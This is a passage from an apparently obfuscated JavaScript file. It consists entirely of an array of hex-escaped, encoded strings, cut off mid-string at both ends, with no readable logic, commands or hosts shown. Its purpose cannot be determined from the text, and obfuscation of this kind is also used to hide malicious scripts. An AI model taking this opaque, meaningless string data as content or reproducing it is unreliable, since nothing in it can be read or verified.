0\x4b\x62\x4b\x64\x47','\x78\x6d\x6f\x5a\x6d\x53\x6b\x4f\x6e\x43\x6f\x6a\x57\x36\x64\x63\x50\x49\x33\x64\x56\x71','\x57\x36\x68\x63\x4f\x6d\x6b\x41\x41\x6d\x6b\x78','\x57\x51\x6c\x64\x47\x53\x6f\x4a\x57\x50\x30','\x69\x53\x6f\x47\x57\x4f\x61\x68\x57\x37\x62\x59\x57\x52\x42\x64\x50\x6d\x6b\x54\x44\x61','\x57\x36\x79\x45\x67\x6d\x6b\x75\x70\x38\x6b\x61\x57\x34\x65\x44','\x67\x43\x6b\x61\x57\x34\x6a\x33\x57\x36\x53\x50\x57\x50\x46\x64\x47\x53\x6b\x34\x42\x71','\x57\x4f\x74\x64\x4e\x38\x6b\x73\x57\x50\x30','\x74\x68\x52\x64\x51\x62\x65','\x57\x51\x39\x76\x78\x64\x52\x63\x54\x6d\x6f\x68\x6f\x43\x6f\x66\x57\x37\x50\x41','\x57\x37\x46\x63\x50\x43\x6b\x65\x42\x53\x6b\x45\x65\x57','\x6c\x53\x6f\x77\x43\x74\x43\x48','\x69\x6d\x6f\x32\x57\x50\x64\x63\x55\x43\x6b\x36\x57\x34\x69\x79\x57\x50\x71','\x57\x37\x44\x68\x6c\x49\x4b','\x57\x34\x4f\x6c\x41\x43\x6f\x50\x44\x72\x4b\x68\x57\x51\x2f\x63\x4b\x47\x57','\x6e\x53\x6f\x42\x57\x35\x57\x54\x7a\x6d\x6b\x7a\x61\x53\x6b\x4f\x72\x65\x4f','\x57\x34\x34\x74\x70\x48\x6d\x2b\x41\x43\x6b\x76\x57\x37\x65','\x75\x63\x79\x44\x57\x51\x68\x63\x55\x76\x53\x48\x57\x52\x6c\x63\x4e\x71','\x57\x37\x6d\x31\x69\x43\x6b\x2f\x76\x74\x57\x61\x70\x78\x53\x52','\x57\x52\x66\x65\x45\x49\x43\x46\x42\x62\x5a\x63\x4a\x43\x6b\x34\x57\x52\x71','\x57\x37\x5a\x63\x56\x38\x6b\x42\x70\x43\x6b\x76\x62\x32\x4f\x65\x67\x71\x65','\x57\x34\x48\x2f\x67\x74\x79','\x57\x34\x78\x63\x51\x53\x6b\x4b\x77\x47','\x57\x50\x61\x78\x63\x68\x43\x39\x73\x43\x6b\x43\x57\x51\x48\x61\x79\x57','\x45\x4e\x38\x71\x45\x32\x46\x63\x55\x38\x6f\x72\x57\x36\x4a\x63\x49\x4c\x53','\x65\x38\x6f\x4f\x72\x66\x53','\x57\x4f\x47\x63\x76\x72\x33\x63\x4a\x38\x6f\x39\x6a\x53\x6f\x38\x57\x37\x7a\x44','\x57\x36\x6d\x52\x57\x37\x70\x64\x53\x74\x47\x68\x57\x51\x4a\x64\x48\x68\x4e\x64\x50\x71','\x57\x51\x4a\x64\x4a\x73\x6c\x64\x47\x61','\x57\x4f\x35\x55\x66\x74\x61','\x57\x50\x65\x32\x67\x75\x71','\x57\x51\x70\x63\x54\x4b\x4c\x79','\x43\x53\x6f\x48\x72\x72\x61','\x70\x73\x30\x67\x57\x34\x34','\x57\x4f\x39\x63\x57\x34\x4f\x37','\x6f\x38\x6f\x46\x79\x78\x34','\x43\x53\x6b\x38\x57\x50\x38\x70\x57\x35\x71\x4e\x57\x52\x4a\x64\x49\x6d\x6b\x68\x6c\x57','\x6b\x4b\x30\x68\x57\x37\x57','\x57\x35\x74\x63\x4f\x53\x6f\x57\x68\x63\x42\x64\x47\x53\x6f\x2f\x57\x4f\x4f\x74\x57\x34\x6d','\x42\x4c\x71\x38\x57\x50\x4a\x63\x4a\x64\x30\x78\x57\x51\x5a\x63\x55\x32\x4b','\x57\x37\x4e\x63\x4a\x64\x47\x30\x57\x34\x2f\x64\x4b\x53\x6f\x6c\x44\x6d\x6b\x69\x6c\x57','\x57\x36\x5a\x63\x55\x6d\x6f\x4c\x74\x62\x33\x63\x4d\x43\x6f\x63\x57\x50\x43\x4f\x57\x34\x30','\x6d\x43\x6f\x79\x71\x57\x4b\x67\x57\x52\x62\x35\x66\x53\x6f\x79','\x6d\x4c\x34\x2b\x57\x51\x4f\x32\x57\x52\x75\x35\x57\x37\x6a\x6d\x57\x51\x65','\x68\x74\x56\x64\x48\x66\x4f','\x57\x35\x4b\x62\x57\x4f\x65\x4b','\x57\x50\x79\x49\x65\x78\x47\x36\x68\x38\x6b\x34\x57\x34\x50\x31\x6f\x61','\x65\x38\x6b\x70\x41\x49\x54\x68\x57\x4f\x44\x4c\x79\x53\x6b\x41','\x71\x62\x4a\x64\x49\x61\x4b\x48\x44\x43\x6f\x2f\x57\x50\x6c\x64\x48\x43\x6f\x37','\x57\x52\x2f\x64\x4a\x43\x6f\x61\x57\x4f\x31\x32\x79\x43\x6b\x4b\x57\x50\x58\x38\x57\x34\x69','\x57\x35\x30\x4c\x42\x43\x6b\x70\x72\x62\x75\x55\x57\x37\x70\x63\x4d\x58\x30','\x6e\x48\x34\x2b\x57\x52\x44\x4b\x57\x52\x75','\x57\x34\x4e\x64\x50\x72\x33\x63\x4c\x4b\x71\x55\x57\x34\x56\x64\x53\x75\x6d\x79','\x46\x78\x78\x63\x4e\x6d\x6f\x48\x57\x37\x56\x63\x4f\x4e\x78\x63\x49\x43\x6b\x70\x57\x36\x6d','\x57\x50\x4b\x4a\x57\x50\x62\x34\x63\x47\x31\x2b\x68\x57\x4a\x63\x4a\x71','\x57\x37\x66\x67\x57\x35\x44\x46','\x57\x35\x76\x43\x57\x37\x4e\x64\x54\x61\x53\x34\x57\x51\x37\x64\x54\x78\x37\x63\x49\x47','\x61\x73\x64\x64\x4f\x72\x34','\x57\x36\x47\x67\x41\x43\x6f\x72\x65\x67\x44\x51\x66\x66\x4f','\x6e\x43\x6b\x4c\x57\x36\x2f\x63\x56\x31\x72\x35\x57\x4f\x37\x63\x4f\x38\x6b\x37\x57\x35\x30','\x57\x36\x54\x6a\x6a\x74\x6c\x64\x53\x43\x6b\x4a\x57\x35\x50\x72\x43\x6d\x6b\x33','\x57\x35\x4e\x64\x50\x38\x6f\x78\x57\x51\x65','\x57\x35\x75\x4d\x57\x34\x56\x63\x53\x74\x71\x48\x57\x52\x70\x64\x50\x4c\x78\x64\x4b\x57','\x6b\x33\x74\x63\x53\x6d\x6f\x30\x57\x36\x52\x63\x4f\x66\x33\x64\x4d\x43\x6b\x6e\x57\x52\x4b','\x57\x36\x68\x63\x4d\x53\x6b\x66\x78\x71','\x61\x6d\x6b\x54\x57\x34\x52\x63\x53\x43\x6b\x44\x42\x6d\x6f\x33\x57\x35\x6e\x78\x6e\x57','\x65\x6d\x6f\x55\x42\x74\x69','\x74\x38\x6b\x67\x57\x37\x56\x63\x4e\x43\x6b\x33\x6f\x38\x6b\x6b\x68\x38\x6b\x4e\x57\x37\x53','\x57\x36\x62\x61\x57\x37\x46\x64\x48\x64\x69\x69\x57\x50\x74\x64\x4c\x67\x37\x64\x4e\x57','\x69\x6d\x6b\x54\x57\x4f\x70\x64\x51\x38\x6b\x36\x57\x52\x4f','\x57\x35\x46\x63\x54\x30\x2f\x63\x54\x53\x6b\x37\x6b\x43\x6b\x57\x77\x4a\x56\x64\x4d\x61','\x65\x53\x6b\x57\x57\x52\x4f\x78','\x67\x43\x6b\x32\x57\x37\x74\x63\x51\x6d\x6b\x62\x57\x35\x72\x49\x57\x34\x5a\x63\x47\x38\x6f\x32','\x57\x35\x46\x64\x52\x68\x46\x64\x4a\x38\x6f\x42\x67\x38\x6b\x61\x6b\x71\x46\x63\x47\x61','\x57\x35\x30\x73\x6a\x38\x6b\x4a\x68\x30\x53\x4f\x6e\x4b\x4b\x2f','\x65\x57\x35\x74','\x67\x6d\x6f\x37\x57\x51\x42\x63\x51\x43\x6b\x75\x57\x34\x69\x2f\x57\x52\x53','\x67\x38\x6b\x45\x41\x4a\x61','\x44\x6d\x6b\x70\x57\x35\x6c\x64\x4b\x43\x6f\x6f\x57\x34\x44\x30\x57\x52\x71\x62\x45\x57','\x57\x50\x66\x33\x57\x35\x46\x63\x4c\x47','\x57\x35\x39\x33\x6f\x74\x74\x64\x4a\x71','\x57\x51\x70\x63\x48\x4d\x47\x57','\x69\x6d\x6b\x74\x57\x52\x42\x63\x55\x38\x6b\x66\x57\x52\x43\x33\x57\x51\x79','\x67\x6d\x6f\x48\x57\x35\x4c\x59','\x57\x4f\x4e\x64\x53\x53\x6b\x6d\x57\x4f\x4b','\x68\x6d\x6b\x70\x79\x73\x65\x77\x72\x72\x4c\x31\x61\x38\x6b\x76','\x57\x34\x4c\x30\x63\x74\x2f\x64\x4f\x6d\x6f\x48\x57\x4f\x65\x6c\x43\x53\x6b\x77','\x57\x34\x6c\x64\x50\x38\x6b\x66\x57\x51\x43','\x57\x51\x33\x64\x50\x5a\x33\x63\x48\x63\x47\x77\x57\x34\x70\x64\x51\x4e\x6d\x2f','\x57\x50\x4b\x6a\x68\x5a\x43\x2f\x57\x35\x74\x64\x47\x6d\x6b\x77\x72\x47\x79','\x57\x51\x31\x5a\x70\x49\x65\x33\x41\x43\x6b\x2f\x57\x34\x72\x6a\x6e\x47','\x67\x43\x6f\x54\x6b\x63\x53','\x57\x4f\x70\x64\x56\x64\x4a\x64\x4e\x6d\x6f\x49\x57\x52\x52\x64\x4b\x76\x38\x62\x57\x51\x34','\x71\x43\x6f\x67\x57\x37\x38\x4f\x57\x4f\x56\x64\x48\x47','\x57\x34\x78\x64\x4f\x53\x6b\x4d\x79\x38\x6f\x50\x74\x57','\x57\x51\x6d\x2f\x57\x4f\x71\x4c\x67\x38\x6f\x61\x57\x50\x46\x64\x4b\x6d\x6b\x48\x57\x50\x47','\x61\x6d\x6f\x47\x57\x34\x34\x31\x57\x37\x34\x6b\x79\x6d\x6b\x43\x44\x6d\x6b\x4f','\x79\x49\x43\x52\x57\x51\x4a\x64\x4a\x4e\x78\x64\x4a\x38\x6f\x62\x57\x50\x50\x63','\x57\x37\x57\x68\x44\x53\x6b\x38\x43\x77\x43\x42\x57\x51\x2f\x63\x4a\x64\x57','\x75\x53\x6b\x49\x57\x50\x56\x64\x53\x71\x71\x73\x57\x52\x4a\x63\x47\x61','\x57\x35\x6e\x73\x62\x57\x42\x63\x4e\x53\x6f\x70\x57\x50\x6e\x6a\x79\x61','\x46\x6d\x6b\x58\x57\x52\x79\x45\x57\x35\x61\x49\x7a\x6d\x6b\x41\x65\x38\x6f\x5a','\x67\x49\x38\x59\x46\x68\x37\x63\x49\x43\x6b\x57\x57\x51\x4a\x63\x4d\x76\x6d','\x45\x67\x78\x64\x4c\x31\x6e\x47\x78\x38\x6f\x45\x57\x50\x56\x64\x56\x53\x6f\x76','\x6e\x4b\x69\x7a\x57\x52\x58\x4b','\x63\x6d\x6f\x32\x57\x36\x47\x59\x57\x37\x37\x63\x54\x43\x6b\x59\x74\x5a\x4a\x63\x4d\x71','\x57\x50\x38\x38\x44\x43\x6b\x37\x41\x65\x43\x70','\x79\x43\x6b\x69\x57\x34\x78\x63\x47\x71','\x57\x52\x64\x63\x56\x76\x50\x2b\x57\x4f\x38\x42\x77\x43\x6f\x6b\x43\x43\x6b\x61','\x57\x35\x4f\x64\x57\x52\x6d\x57\x57\x35\x57','\x57\x34\x65\x6e\x45\x43\x6b\x65','\x57\x51\x72\x4a\x62\x62\x47','\x68\x38\x6b\x44\x57\x35\x46\x63\x56\x31\x4c\x70\x57\x4f\x56\x64\x4b\x38\x6b\x64\x57\x34\x75','\x64\x43\x6b\x49\x57\x4f\x4a\x63\x56\x75\x39\x34\x57\x51\x4a\x64\x55\x6d\x6b\x45\x57\x51\x65','\x71\x62\x56\x64\x52\x71','\x57\x50\x56\x63\x54\x33\x50\x39\x57\x50\x34\x75','\x6e\x6d\x6f\x68\x57\x36\x50\x46','\x75\x43\x6b\x72\x57\x37\x4e\x63\x49\x43\x6b\x68\x77\x38\x6b\x79\x75\x38\x6b\x48\x57\x4f\x34','\x57\x50\x44\x46\x57\x51\x66\x54\x61\x38\x6f\x63\x57\x50\x5a\x64\x4d\x53\x6b\x51\x57\x50\x47','\x43\x38\x6b\x45\x75\x43\x6b\x74','\x57\x37\x62\x34\x62\x32\x64\x64\x54\x6d\x6f\x32\x57\x51\x61\x67\x44\x53\x6f\x54','\x57\x34\x69\x5a\x67\x61','\x57\x34\x58\x50\x6e\x73\x68\x64\x47\x38\x6f\x37\x57\x50\x35\x36\x46\x6d\x6b\x38','\x67\x53\x6b\x79\x75\x4d\x35\x4a\x57\x36\x62\x43\x73\x53\x6b\x51\x57\x34\x4b','\x57\x34\x4e\x64\x4f\x66\x30','\x57\x35\x74\x63\x4f\x38\x6f\x78\x69\x61\x52\x64\x49\x53\x6b\x4a\x57\x52\x47\x4d\x57\x34\x53','\x57\x35\x4b\x52\x42\x38\x6b\x32\x72\x65\x6a\x4a\x57\x37\x78\x64\x50\x62\x43','\x67\x6d\x6b\x4f\x57\x4f\x43','\x46\x4d\x6c\x64\x49\x47\x33\x64\x4b\x43\x6b\x46\x57\x34\x56\x64\x48\x53\x6b\x76\x57\x34\x69','\x57\x50\x4b\x49\x57\x51\x6a\x34\x64\x64\x31\x42\x64\x58\x78\x64\x55\x61','\x57\x50\x69\x51\x57\x4f\x2f\x63\x53\x71','\x57\x34\x75\x4c\x42\x43\x6b\x46\x44\x72\x47\x33\x57\x4f\x42\x63\x54\x49\x57','\x57\x36\x6a\x72\x64\x53\x6b\x4e\x7a\x63\x71\x2b\x70\x77\x6d\x6d','\x44\x43\x6b\x45\x57\x37\x74\x63\x51\x6d\x6b\x49\x6c\x6d\x6b\x68\x72\x43\x6b\x6e\x57\x52\x57','\x57\x34\x76\x33\x57\x50\x78\x63\x4a\x4b\x6a\x46\x46\x53\x6f\x73\x57\x4f\x46\x63\x55\x61','\x63\x6d\x6f\x70\x74\x78\x6a\x61\x57\x51\x76\x38\x6a\x6d\x6f\x33\x57\x4f\x65','\x77\x71\x64\x64\x54\x61\x33\x64\x4c\x43\x6f\x55\x57\x4f\x2f\x64\x53\x53\x6b\x32\x57\x50\x43','\x74\x38\x6b\x61\x57\x52\x4a\x63\x4a\x61\x65\x34\x57\x51\x37\x63\x55\x38\x6b\x49\x6f\x47','\x57\x50\x7a\x43\x6e\x32\x71','\x57\x34\x74\x63\x55\x53\x6b\x33','\x57\x51\x6d\x4d\x57\x52\x48\x2f','\x65\x47\x6c\x64\x48\x5a\x2f\x64\x49\x71\x52\x64\x4b\x6d\x6f\x66\x57\x34\x2f\x64\x53\x71','\x6b\x38\x6f\x67\x57\x36\x68\x64\x4e\x47','\x57\x34\x70\x63\x49\x73\x33\x63\x55\x57','\x6a\x53\x6b\x62\x57\x34\x6e\x61','\x57\x36\x56\x63\x49\x5a\x69\x5a\x57\x35\x68\x64\x4a\x53\x6f\x6a\x43\x43\x6f\x42\x6a\x71','\x45\x62\x74\x64\x48\x49\x65\x43','\x57\x50\x6d\x6b\x57\x35\x57\x36','\x57\x34\x6a\x75\x69\x72\x68\x64\x4d\x43\x6f\x65\x6c\x43\x6f\x30\x74\x53\x6f\x46','\x46\x43\x6b\x62\x6a\x61\x69','\x70\x67\x70\x63\x4c\x53\x6f\x58\x57\x37\x6c\x63\x4f\x73\x2f\x64\x47\x57','\x57\x4f\x58\x37\x57\x52\x66\x48\x6f\x48\x39\x36\x67\x62\x42\x63\x4f\x57','\x70\x75\x74\x63\x51\x4b\x43','\x57\x36\x4e\x64\x4f\x6d\x6f\x4c\x74\x62\x64\x63\x55\x6d\x6f\x37\x57\x50\x71\x74','\x57\x34\x64\x63\x54\x53\x6f\x4c\x63\x71','\x57\x52\x43\x5a\x57\x50\x54\x51\x68\x53\x6f\x55','\x57\x51\x54\x2b\x6a\x59\x57','\x69\x78\x47\x6d\x77\x75\x42\x63\x4a\x53\x6f\x58\x57\x50\x70\x63\x4a\x4e\x71','\x72\x38\x6f\x65\x57\x35\x6c\x64\x4f\x71','\x57\x36\x53\x59\x76\x43\x6b\x4d\x68\x32\x44\x6f\x65\x66\x47\x4a','\x57\x50\x33\x64\x4e\x58\x2f\x64\x4b\x38\x6f\x39\x57\x36\x42\x64\x4a\x66\x61\x41\x57\x4f\x4f','\x65\x6d\x6f\x33\x78\x61\x47\x43\x57\x4f\x50\x35\x42\x43\x6f\x44\x70\x47','\x63\x43\x6b\x35\x6f\x43\x6b\x6f','\x44\x38\x6f\x68\x57\x36\x70\x64\x48\x73\x75\x57\x57\x4f\x64\x63\x54\x6d\x6b\x6f\x44\x71','\x7a\x59\x57\x78\x57\x34\x33\x64\x54\x73\x70\x64\x4a\x53\x6f\x4b\x57\x50\x48\x6a','\x75\x38\x6f\x41\x57\x35\x7a\x2b\x57\x51\x2f\x64\x47\x53\x6b\x41\x78\x71','\x62\x67\x54\x6f\x57\x52\x53','\x57\x35\x61\x4a\x46\x63\x30','\x78\x4e\x71\x36\x57\x50\x4e\x64\x54\x31\x78\x64\x52\x43\x6b\x4c\x57\x52\x72\x52','\x6e\x43\x6f\x4c\x57\x34\x6a\x73','\x69\x6d\x6f\x33\x57\x51\x42\x63\x54\x53\x6b\x36\x57\x51\x75\x31\x57\x4f\x6c\x63\x49\x6d\x6f\x59','\x57\x4f\x4f\x49\x43\x72\x61','\x67\x38\x6f\x69\x57\x36\x48\x48\x57\x35\x2f\x63\x4c\x38\x6b\x70\x72\x47\x74\x63\x49\x71','\x6b\x38\x6f\x57\x44\x33\x48\x57\x57\x50\x66\x4b\x7a\x43\x6b\x45\x57\x4f\x4b','\x46\x53\x6b\x6d\x57\x35\x4e\x64\x53\x43\x6f\x6f\x57\x52\x62\x35','\x66\x6d\x6b\x6a\x78\x67\x38\x4a\x57\x50\x4c\x4a\x63\x53\x6f\x47\x6b\x71','\x6c\x4e\x78\x64\x47\x64\x6d','\x57\x51\x30\x75\x42\x5a\x43\x67\x45\x38\x6b\x78\x57\x37\x6a\x63\x79\x57','\x6e\x76\x78\x64\x4c\x33\x6c\x64\x52\x58\x5a\x63\x53\x43\x6f\x49\x57\x36\x37\x64\x54\x57','\x63\x38\x6b\x32\x57\x34\x58\x6b\x57\x35\x61\x6e\x7a\x6d\x6b\x39\x6b\x6d\x6b\x65','\x75\x43\x6b\x4b\x6b\x6d\x6b\x6d','\x57\x34\x37\x64\x52\x4d\x33\x63\x49\x53\x6f\x4f\x43\x6d\x6f\x63\x76\x32\x78\x63\x4a\x57','\x67\x49\x34\x59\x45\x4e\x37\x64\x52\x38\x6f\x57\x57\x51\x74\x63\x4c\x49\x47','\x57\x36\x69\x33\x68\x43\x6b\x2b\x77\x66\x6d\x48\x61\x78\x50\x5a','\x6c\x6d\x6b\x59\x57\x50\x50\x50\x57\x37\x47','\x70\x6d\x6b\x37\x57\x4f\x64\x63\x4a\x71','\x57\x36\x6a\x4f\x57\x36\x6e\x58','\x57\x51\x56\x63\x4e\x64\x56\x63\x47\x61','\x57\x35\x47\x7a\x75\x6d\x6b\x72\x65\x77\x31\x73\x79\x30\x6a\x39','\x57\x4f\x34\x50\x46\x77\x43','\x6b\x78\x71\x4e\x46\x30\x74\x63\x56\x43\x6f\x56\x57\x51\x74\x63\x50\x68\x57','\x57\x35\x64\x64\x50\x68\x42\x63\x47\x38\x6f\x34\x69\x47','\x71\x62\x4a\x63\x52\x57\x69\x45\x46\x6d\x6b\x34\x57\x50\x78\x64\x4b\x53\x6f\x71','\x76\x49\x44\x56\x57\x34\x75','\x78\x53\x6b\x77\x71\x53\x6b\x64\x75\x53\x6f\x33\x64\x64\x65\x65','\x6f\x31\x62\x6a\x57\x51\x2f\x64\x4d\x59\x74\x64\x48\x57\x54\x65\x6f\x47','\x57\x36\x44\x4b\x57\x36\x56\x63\x4f\x33\x69\x44\x57\x51\x37\x64\x50\x4e\x4a\x64\x4c\x57','\x62\x6d\x6f\x67\x57\x34\x52\x63\x49\x43\x6b\x44\x63\x53\x6f\x55\x57\x35\x35\x6c\x70\x57','\x61\x47\x44\x6e\x57\x51\x43','\x64\x38\x6f\x63\x57\x52\x2f\x63\x4e\x53\x6b\x2f\x6f\x43\x6b\x67\x72\x43\x6f\x79\x57\x51\x57','\x7a\x53\x6b\x75\x63\x38\x6b\x62\x65\x6d\x6f\x33\x57\x36\x74\x63\x4c\x64\x5a\x64\x53\x71','\x57\x37\x6a\x51\x57\x51\x61\x4c','\x57\x35\x78\x64\x54\x5a\x4a\x63\x48\x38\x6f\x47\x6b\x38\x6b\x73\x65\x77\x33\x63\x4c\x61','\x6b\x6d\x6b\x71\x57\x34\x66\x48\x57\x37\x2f\x63\x52\x43\x6f\x6c\x74\x5a\x56\x64\x4b\x61','\x66\x38\x6f\x46\x71\x48\x69\x35\x57\x4f\x54\x56\x63\x53\x6f\x47\x65\x71','\x76\x31\x46\x64\x51\x57\x71','\x42\x75\x74\x63\x4c\x6d\x6b\x59\x57\x37\x4a\x64\x56\x68\x33\x63\x50\x6d\x6b\x4a\x57\x35\x34','\x77\x4e\x52\x63\x4b\x6d\x6f\x4b','\x74\x43\x6b\x2f\x57\x50\x30\x6f','\x66\x53\x6b\x71\x57\x35\x78\x64\x50\x53\x6b\x50\x75\x38\x6f\x32\x57\x50\x39\x31\x61\x47','\x63\x76\x54\x34\x57\x4f\x65','\x57\x35\x66\x5a\x62\x32\x6c\x64\x52\x6d\x6f\x58\x57\x51\x30\x6f\x73\x47','\x57\x34\x72\x6b\x69\x58\x30','\x65\x6d\x6f\x6e\x71\x71\x65','\x57\x34\x6a\x43\x57\x34\x78\x64\x48\x71','\x45\x53\x6f\x41\x57\x35\x42\x64\x4c\x71','\x65\x38\x6f\x6e\x75\x4e\x62\x75\x57\x50\x4c\x51\x44\x43\x6b\x37\x57\x37\x65','\x57\x4f\x74\x63\x53\x33\x58\x2b\x57\x4f\x6a\x70\x6e\x6d\x6f\x59\x72\x6d\x6f\x2f','\x71\x4d\x64\x64\x56\x66\x42\x64\x51\x38\x6b\x63\x57\x52\x70\x63\x4b\x38\x6b\x6c\x57\x34\x57','\x57\x35\x70\x64\x4b\x75\x2f\x64\x4b\x53\x6f\x45\x6b\x43\x6b\x56\x64\x5a\x56\x64\x50\x47','\x63\x53\x6f\x76\x57\x51\x79\x31','\x57\x37\x50\x32\x57\x50\x57\x6d','\x6d\x6d\x6f\x42\x57\x35\x58\x48\x76\x38\x6b\x65\x72\x43\x6b\x56\x73\x4d\x71','\x70\x38\x6f\x78\x41\x57','\x57\x36\x53\x55\x6a\x4a\x64\x64\x49\x6d\x6f\x79\x57\x4f\x35\x44\x73\x53\x6b\x49','\x57\x52\x62\x79\x45\x33\x34','\x57\x34\x39\x52\x6d\x74\x4b','\x6c\x6d\x6f\x54\x42\x71\x4b\x4f\x57\x4f\x58\x64','\x78\x53\x6b\x75\x42\x38\x6b\x45\x73\x53\x6f\x33\x63\x48\x58\x44','\x64\x47\x44\x71\x57\x52\x31\x30\x57\x36\x34\x42\x57\x37\x6a\x77\x57\x4f\x47','\x57\x34\x38\x7a\x77\x43\x6b\x63\x67\x67\x7a\x4c\x6c\x31\x7a\x49','\x69\x6d\x6b\x57\x57\x50\x47\x6c','\x76\x4a\x79\x44\x57\x51\x68\x63\x49\x66\x30\x38\x57\x52\x64\x64\x52\x47','\x71\x67\x70\x64\x53\x61\x69\x43\x43\x43\x6f\x76\x57\x50\x6c\x64\x47\x43\x6f\x71','\x6b\x33\x74\x63\x51\x53\x6f\x46\x57\x36\x52\x63\x4f\x66\x37\x63\x47\x61','\x46\x76\x4f\x4c\x57\x4f\x70\x63\x4a\x66\x53\x66\x57\x51\x46\x63\x47\x64\x57','\x7a\x53\x6f\x6a\x75\x38\x6b\x57\x74\x53\x6b\x55\x61\x4c\x75\x59\x66\x47','\x57\x36\x62\x43\x70\x58\x46\x64\x47\x6d\x6b\x4e\x66\x53\x6b\x2f\x78\x53\x6f\x75','\x57\x36\x5a\x64\x4a\x38\x6f\x4c\x6b\x64\x56\x63\x4d\x43\x6f\x45\x57\x4f\x38\x66\x57\x37\x30','\x57\x34\x6a\x78\x6d\x71\x42\x64\x4d\x43\x6f\x42\x72\x6d\x6f\x5a\x72\x43\x6f\x6c','\x57\x4f\x6c\x64\x47\x43\x6f\x6a\x57\x50\x48\x74\x75\x43\x6b\x42\x57\x4f\x54\x4e\x57\x50\x65','\x79\x53\x6b\x43\x41\x6d\x6b\x38','\x57\x34\x4c\x38\x57\x51\x5a\x64\x49\x57','\x57\x36\x6c\x64\x50\x38\x6b\x79\x6f\x57','\x57\x52\x34\x66\x78\x72\x64\x63\x49\x43\x6f\x67','\x6b\x43\x6b\x43\x57\x35\x68\x64\x52\x67\x54\x7a\x57\x51\x56\x64\x52\x6d\x6b\x36','\x46\x6d\x6b\x30\x57\x51\x4f\x45\x57\x35\x71\x4a\x44\x71','\x65\x38\x6b\x71\x57\x4f\x56\x64\x51\x74\x30\x32\x57\x50\x5a\x64\x52\x38\x6b\x53\x76\x71','\x67\x53\x6f\x54\x57\x51\x52\x63\x51\x47','\x57\x37\x62\x45\x62\x6d\x6b\x65','\x6d\x43\x6b\x47\x57\x4f\x64\x63\x53\x6d\x6b\x63\x57\x4f\x43\x44\x57\x35\x74\x63\x48\x6d\x6f\x32','\x6b\x38\x6b\x75\x74\x78\x39\x5a\x57\x51\x62\x4e\x7a\x43\x6b\x41\x57\x36\x34','\x57\x35\x79\x2b\x57\x34\x35\x6a','\x6e\x38\x6f\x70\x63\x76\x71','\x6a\x6d\x6b\x39\x57\x50\x31\x6a','\x57\x51\x65\x30\x57\x35\x48\x51\x68\x38\x6f\x34\x57\x37\x33\x64\x4d\x53\x6b\x53\x57\x35\x65','\x57\x35\x75\x6e\x43\x53\x6f\x33','\x57\x35\x78\x63\x53\x59\x68\x64\x4c\x48\x71\x6d\x57\x34\x46\x64\x4d\x30\x53\x72','\x57\x50\x57\x52\x6e\x64\x4f\x75\x67\x6d\x6f\x48\x57\x34\x66\x78\x41\x61','\x57\x36\x33\x63\x55\x77\x64\x63\x49\x61','\x63\x5a\x61\x5a\x67\x61','\x57\x50\x78\x63\x48\x72\x52\x64\x4c\x48\x61\x47\x57\x36\x52\x64\x55\x31\x75','\x68\x53\x6b\x54\x57\x37\x4e\x63\x52\x53\x6b\x6f\x57\x4f\x79\x31\x57\x50\x5a\x63\x4d\x38\x6b\x35','\x57\x50\x65\x45\x66\x6d\x6f\x65','\x57\x50\x33\x63\x4d\x5a\x79\x2b','\x57\x36\x75\x51\x57\x51\x53\x4a\x57\x35\x34\x79\x6d\x67\x72\x76\x6d\x61','\x6c\x53\x6b\x73\x57\x50\x46\x63\x52\x53\x6b\x62\x57\x35\x4b\x73\x57\x51\x78\x63\x4e\x53\x6f\x50','\x64\x75\x44\x54\x57\x4f\x52\x64\x4a\x4c\x70\x64\x54\x78\x39\x7a\x68\x71','\x7a\x43\x6b\x70\x57\x35\x42\x64\x50\x43\x6f\x48\x57\x52\x62\x56\x57\x50\x71\x4e\x41\x61','\x57\x4f\x4b\x51\x57\x35\x33\x63\x54\x57','\x79\x43\x6f\x71\x6c\x32\x71','\x6a\x4e\x35\x6a\x57\x51\x68\x64\x55\x59\x4a\x64\x4e\x63\x31\x4d\x7a\x61','\x46\x47\x78\x64\x55\x76\x33\x64\x4f\x43\x6b\x72\x57\x50\x5a\x64\x47\x43\x6b\x6b\x57\x36\x79','\x57\x4f\x65\x6a\x57\x4f\x6e\x74','\x6c\x6d\x6b\x69\x72\x62\x57\x78\x57\x50\x50\x63\x6f\x53\x6f\x44\x70\x71','\x57\x4f\x39\x64\x76\x30\x47','\x57\x35\x47\x45\x76\x38\x6b\x6a\x65\x68\x66\x64\x6c\x71','\x41\x6d\x6b\x67\x66\x53\x6b\x69','\x57\x34\x30\x4c\x67\x63\x30\x36\x77\x38\x6b\x68\x57\x34\x62\x39\x70\x57','\x57\x37\x37\x63\x53\x38\x6b\x63\x42\x38\x6b\x36\x62\x47','\x57\x37\x64\x64\x4f\x53\x6f\x71\x63\x58\x33\x63\x49\x6d\x6f\x39\x57\x52\x69\x6e','\x57\x37\x57\x45\x57\x50\x57\x64\x57\x37\x57\x47\x69\x72\x62\x50\x66\x47','\x57\x51\x62\x4b\x57\x4f\x75\x51','\x6f\x38\x6f\x51\x41\x47','\x57\x50\x38\x51\x44\x4b\x4b','\x6b\x4e\x6d\x35\x57\x50\x65','\x57\x4f\x76\x75\x57\x4f\x61\x37\x6f\x38\x6f\x43\x57\x34\x74\x64\x4e\x43\x6b\x4d\x57\x50\x65','\x57\x37\x72\x37\x57\x50\x5a\x63\x55\x66\x44\x72\x7a\x43\x6f\x34\x57\x52\x78\x63\x56\x71','\x77\x77\x69\x52\x57\x52\x4b','\x57\x36\x39\x49\x6e\x64\x78\x64\x53\x6d\x6f\x32\x57\x52\x4c\x70','\x57\x4f\x48\x65\x6b\x6d\x6b\x48\x68\x47\x4f\x50\x6c\x75\x71\x50','\x63\x43\x6b\x74\x57\x34\x52\x63\x56\x38\x6b\x52\x76\x6d\x6b\x4f\x57\x35\x6e\x6f\x76\x57','\x68\x6d\x6b\x72\x57\x4f\x70\x63\x4b\x53\x6f\x45\x57\x50\x43\x74\x57\x51\x2f\x63\x48\x6d\x6f\x30','\x61\x63\x64\x64\x49\x61\x43','\x57\x51\x75\x2f\x57\x4f\x72\x44\x67\x38\x6b\x36\x57\x35\x4e\x64\x50\x38\x6b\x6c\x57\x34\x30','\x64\x43\x6b\x65\x7a\x67\x53\x36\x57\x34\x54\x50\x67\x53\x6f\x43\x63\x47','\x45\x53\x6f\x2f\x63\x38\x6b\x4d\x64\x43\x6f\x43\x57\x36\x6c\x63\x56\x64\x42\x64\x4b\x47','\x57\x37\x6c\x64\x56\x6d\x6f\x32\x64\x47','\x57\x52\x43\x69\x45\x66\x71\x50\x41\x57\x6c\x64\x53\x53\x6b\x33\x57\x36\x43','\